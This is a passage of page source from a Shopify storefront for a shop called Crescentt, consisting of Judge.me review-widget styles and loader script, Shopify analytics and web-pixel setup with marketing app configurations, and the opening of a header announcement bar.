  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":96993017961,"requestId":"c7abae1e-b6b2-44c3-9375-dc9a3f1508b8-1769407295"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"90bf2a34-e1ea-4a84-bb09-e18dd35303c3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":96993017961,"requestId":"c7abae1e-b6b2-44c3-9375-dc9a3f1508b8-1769407295","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17781343682665__announcement_bar_X73mRC-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--17781343682665__announcement_bar_X73mRC.color-custom {
    --color-background: 247, 192, 218;
    --gradient-background: linear-gradient(254deg, rgba(255, 211, 226, 1), rgba(255, 255, 255, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17781343682665__announcement_bar_X73mRC section-sections--17781343682665__announcement_bar_X73mRC-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
